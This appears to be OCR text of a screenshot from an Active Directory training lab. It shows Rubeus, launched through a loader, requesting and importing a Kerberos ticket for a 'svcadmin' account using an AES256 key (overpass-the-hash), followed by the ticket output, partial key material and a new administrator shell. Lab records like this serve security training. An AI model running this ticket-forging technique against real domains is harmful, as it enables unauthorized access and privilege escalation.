 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e40...
PSzemZu8v2fVMs3LdAklrNwfVuQyDyae0ulk0h9sVUSm3vekyLAM/vHoDzKgT3pDn7OIIr7Uh8wfOOQb
MFuNUqkG/mLaSJ6ASB38ytWs425ncfX0edVq1OVZ1jqE36g4pYZFxeiBFCg+nam+/lb2uJpAqW4VdoDD
CCnhtGrLzPA5fOLfOPzDbz3SCj6qsG/SrCxKipt6Qt9yzfN3izJbPvC2yPySO7pFsd2JB6BLNIvnOz2+
TSBYn5aQRmFGWkfRwccut4h2IcrwydVIbDXuytG5TVYOZ/A5zk23ESyAOD/lL7ySwNm/mOBuhjIFD1lP
TTwVkckDTdUaeZR4iejTgLipFOPgcJLuabRYcZdFrjdHWqO+n2YCQInrgA2uL4Di2XMRHR7prmAtMkcc
MJxNHA6N9HvfgH/P/zj+e1FkJAg+cXj8xrbFdd2qnfoEgULH+UOsq/8ukrR6r2AeOPwaetdPQMc5i8Uz
pSmZgs3JK5U1jkwJUMq0BpyQu969aSSLOcp812my50QjO1Wei/4I7HwpJrRhJAT5XlwU0h/C71cQdaAG
wloEXpWpjSCkJqlqnB/avaMzcZo993vhGGQ2r8/BnfueAgTjAepBLWVQaXV6ErplwpVxh6Qws8NDnnSQ
DvGmUrp2aa1h32bFyAYliI7KJoHqCFaljIdBhpIa4/l+kCdZM9+zsiBHDEHFdoPbsSd9XH4rSojaI9hQ
MdvGo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEIEexyiiJlMFe
nqog/AjKYeNj2Yk3dAgjJ9lYaBiJ+pA5oRwbGkRPTExBUkNPUlAuT
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTAyMTQwO
NTE2WqcRGA8yMDI1MDIyMTA5NDUxNlqoHBsaRE9MTEFSQ09SUC5NT
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ
[*] Target LUID: 0x3dd20f
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.L
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 2/14/2025 1:45:16 AM
EndTime : 2/14/2025 11:45:16 AM
RenewTill : 2/21/2025 1:45:16 AM
Flags : name_canonicalize, pre_authen
KeyType : aes256_cts_hmac_sha1
Base64(key) : R7HKKImUwV6eqiD8CMph42PZiTd0C
ASREP (key) : 6366243A657A4EA04E406F1ABC27F
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>